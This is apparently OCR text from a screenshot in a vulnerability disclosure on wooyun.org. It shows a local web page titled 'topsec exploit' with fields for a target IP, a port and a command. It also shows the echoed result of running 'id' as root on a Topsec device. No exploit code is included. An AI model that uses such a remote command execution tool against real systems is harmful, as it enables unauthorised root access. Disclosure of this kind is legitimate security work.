 Windows Server 2003 - Paralle
topsec exploit - Windows Internet Explorer
C:\Documents and Settings\Administrator\桌面\topsec-explot.html
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
topsec exploit topsec exploit 新建选项卡
IP地址 https://123.71.228.139 PORT端口 80 COMMAND命令 id 执行
回显
uid=0(root) gid=0(root)
www.wooyun.org